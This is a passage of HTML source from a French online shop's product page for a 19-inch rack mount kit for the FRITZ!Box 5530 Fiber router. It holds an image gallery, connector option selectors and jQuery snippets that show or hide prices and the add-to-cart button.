		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.1,1.6C14,0.7,13.3,0,12.4,0H2.7C1.7,0,1,0.7,0.9,1.6L0.1,13.1c0,0.5,0.1,1,0.5,1.3C0.9,14.8,1.3,15,1.8,15h11.4c0.5,0,0.9-0.2,1.3-0.6c0.3-0.4,0.5-0.8,0.5-1.3L14.1,1.6zM13.4,13.4c0,0-0.1,0.1-0.2,0.1H1.8c-0.1,0-0.2-0.1-0.2-0.1c0,0-0.1-0.1-0.1-0.2L2.4,1.7c0-0.1,0.1-0.2,0.2-0.2h9.7c0.1,0,0.2,0.1,0.2,0.2l0.8,11.5C13.4,13.3,13.4,13.4,13.4,13.4z M10,3.2C9.6,3.2,9.2,3.6,9.2,4v1.5c0,1-0.8,1.8-1.8,1.8S5.8,6.5,5.8,5.5V4c0-0.4-0.3-0.8-0.8-0.8S4.2,3.6,4.2,4v1.5c0,1.8,1.5,3.2,3.2,3.2s3.2-1.5,3.2-3.2V4C10.8,3.6,10.4,3.2,10,3.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></header>
	<main  id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-18541">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://envytech.fr/" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="url" content="https://envytech.fr/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/" itemprop="item"><span itemprop="name">Kits de montage en rack</span></a><meta itemprop="url" content="https://envytech.fr/categorie/kits-de-montage-en-rack/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/routeurs-kits-de-montage-en-rack/" itemprop="item"><span itemprop="name">Routeurs</span></a><meta itemprop="url" content="https://envytech.fr/categorie/kits-de-montage-en-rack/routeurs-kits-de-montage-en-rack/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">NM-AVM-008 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre</span><meta itemprop="url" content="https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-18541" class="product type-product post-18541 status-publish first instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart thumbs-bottom sticky-gallery">

	<div class="product-entry-wrapper is-width-constrained"><div data-wapf-att-id="18618" class="woocommerce-product-gallery"><div data-wapf-att-id="18618" class="ct-product-gallery-container"><a href="#" class="woocommerce-product-gallery__trigger">🔍</a>
	<div
		class="flexy-container"
		data-flexy="no">
		<div data-wapf-att-id="18618" class="flexy">
			<div data-wapf-att-id="18618" class="flexy-view" data-flexy-view="boxed">
				<div
					class="flexy-items">
					<div data-wapf-att-id="18618" class="flexy-item"><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg.webp" data-width="1920" data-height="800"><img fetchpriority="high" loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 12/5;" title="fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></figure></div><div data-wapf-att-id="18618" class="flexy-item"><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack.jpg.webp" data-width="1920" data-height="800"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 12/5;" title="fritzbox-5530-fiber-halterung-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></figure></div><div data-wapf-att-id="18618" class="flexy-item"><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack.jpg.webp" data-width="1920" data-height="800"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 12/5;" title="fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></figure></div><div data-wapf-att-id="18618" class="flexy-item"><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack.jpg.webp" data-width="1920" data-height="800"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 12/5;" title="fritzbox-5530-19-inch-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></figure></div><div data-wapf-att-id="18618" class="flexy-item"><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack.jpg.webp" data-width="1920" data-height="800"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 12/5;" title="fritzbox-5530-halterung-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></figure></div><div data-wapf-att-id="18618" class="flexy-item"><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack.jpg.webp" data-width="1920" data-height="800"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 12/5;" title="fritzbox-5530-rackmount-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></figure></div>				</div>
			</div>

							<span class="flexy-arrow-prev">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg>				</span>

				<span class="flexy-arrow-next">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg>				</span>
					</div>

		<div data-wapf-att-id="18618" class="flexy-pills" data-type="thumbs"><ol><li class="active"><span class="ct-media-container" aria-label="Diapositive 1"><img loading="lazy" width="100" height="100" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-100x100.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-100x100.jpg.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-150x150.jpg.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-300x300.jpg.webp 300w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></span></li><li><span class="ct-media-container" aria-label="Diapositive 2"><img loading="lazy" width="100" height="100" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack-100x100.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack-100x100.jpg.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack-150x150.jpg.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fritzbox-5530-fiber-halterung-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></span></li><li><span class="ct-media-container" aria-label="Diapositive 3"><img loading="lazy" width="100" height="100" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack-100x100.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack-100x100.jpg.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack-150x150.jpg.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></span></li><li><span class="ct-media-container" aria-label="Diapositive 4"><img loading="lazy" width="100" height="100" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack-100x100.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack-100x100.jpg.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack-150x150.jpg.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fritzbox-5530-19-inch-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></span></li><li><span class="ct-media-container" aria-label="Diapositive 5"><img loading="lazy" width="100" height="100" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack-100x100.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack-100x100.jpg.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack-150x150.jpg.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fritzbox-5530-halterung-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></span></li><li><span class="ct-media-container" aria-label="Diapositive 6"><img loading="lazy" width="100" height="100" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack-100x100.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack-100x100.jpg.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack-150x150.jpg.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fritzbox-5530-rackmount-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></span></li></ol></div>	</div>
	</div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">NM-AVM-008 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Kit de montage en rack 19 pouces FRITZ!Box 5530 Fibre</p>
</div>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart">
	
	<form class="cart" action="https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/" method="post" enctype='multipart/form-data'>
		<div class="wapf" id="wapf_18541"><div class="wapf-wrapper"><div
    class="wapf-field-group label-above"
    data-group="p_18541"
    data-variables="[]"
    >
    <div class="wapf-field-container wapf-field-select field-655b8c5cd5668 has-pricing" style="width:100%;" for="655b8c5cd5668" ><div class="wapf-field-label"><label for="wapf-18541-655b8c5cd5668"><span>Connecteur réseau</span></label></div><div class="wapf-field-input">
<select data-field-id="655b8c5cd5668" id="wapf-18541-655b8c5cd5668" name="wapf[field_655b8c5cd5668]" class="wapf-input input-655b8c5cd5668">
    <option value="">Choisissez une option</option><option value="c3qqj" data-wapf-label="Sans">Sans </option><option value="3lk7f" data-wapf-label="CAT.6 x3">CAT.6 x3 </option><option value="7c252" data-wapf-label="CAT.6A x3" data-wapf-pricetype="qt" data-wapf-price>CAT.6A x3 <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span></option></select></div></div><div class="wapf-field-container wapf-field-true-false field-655b8c73e6f68 has-pricing" style="width:100%;" for="655b8c73e6f68" ><div class="wapf-field-label"><label><span>Connecteur fibre optique</span></label></div><div class="wapf-field-input"><div class="wapf-checkbox">
    <input type="hidden" class="wapf-tf-h" data-fid="655b8c73e6f68" value="0" name="wapf[field_655b8c73e6f68]" />
    <label class="wapf-input-label">
        <input type="checkbox" value="1" data-field-id="655b8c73e6f68" id="wapf-18541-655b8c73e6f68" name="wapf[field_655b8c73e6f68]" data-wapf-price data-wapf-pricetype="qt" data-false-label="false" data-true-label="true" class="wapf-input input-655b8c73e6f68" />
        <span class="wapf-custom"></span>
	                <span class="wapf-label-text">
                LC/APC Duplex <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span>            </span>
	        </label>
</div></div></div><div class="wapf-field-container wapf-field-select field-655b8c8e86d3e has-pricing" style="width:100%;" for="655b8c8e86d3e" ><div class="wapf-field-label"><label for="wapf-18541-655b8c8e86d3e"><span>Connecteur téléphone</span></label></div><div class="wapf-field-input">
<select data-field-id="655b8c8e86d3e" id="wapf-18541-655b8c8e86d3e" name="wapf[field_655b8c8e86d3e]" class="wapf-input input-655b8c8e86d3e">
    <option value="">Choisissez une option</option><option value="tb5wu" data-wapf-label="Sans">Sans </option><option value="nl5bb" data-wapf-label="CAT.6" data-wapf-pricetype="qt" data-wapf-price>CAT.6 <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span></option><option value="erfon" data-wapf-label="CAT.6A" data-wapf-pricetype="qt" data-wapf-price>CAT.6A <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span></option></select></div></div><div class="wapf-field-container wapf-field-select field-655b8caa920a9 has-pricing" style="width:100%;" for="655b8caa920a9" ><div class="wapf-field-label"><label for="wapf-18541-655b8caa920a9"><span>Panneau de rack 0.63U</span></label></div><div class="wapf-field-input">
<select data-field-id="655b8caa920a9" id="wapf-18541-655b8caa920a9" name="wapf[field_655b8caa920a9]" class="wapf-input input-655b8caa920a9">
    <option value="">Choisissez une option</option><option value="0pxim" data-wapf-label="Sans">Sans </option><option value="jg5c2" data-wapf-label="Panneau aéré" data-wapf-pricetype="qt" data-wapf-price>Panneau aéré <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span></option><option value="5o48d" data-wapf-label="Panneau vierge" data-wapf-pricetype="qt" data-wapf-price>Panneau vierge <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span></option></select></div></div>
</div><input type="hidden" value="p_18541" name="wapf_field_groups"/></div><div class="wapf-product-totals" data-product-id="18541" data-product-type="simple" data-product-price="" data-tax="" data-tax-factor="1.2" ><div class="wapf--inner">
        <div>
        <span>Total du produit</span>
        <span class="wapf-total wapf-product-total price amount"></span>
    </div>
    <div>
        <span>Total des options</span>
        <span class="wapf-total wapf-options-total price amount"></span>
    </div>
        <div>
        <span>Total</span>
        <span class="wapf-total wapf-grand-total price amount"></span>
    </div>
</div></div><div class="tooltip-container" role="alertdialog" id="tooltipText" aria-hidden="true" aria-live="polite"></div></div>

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
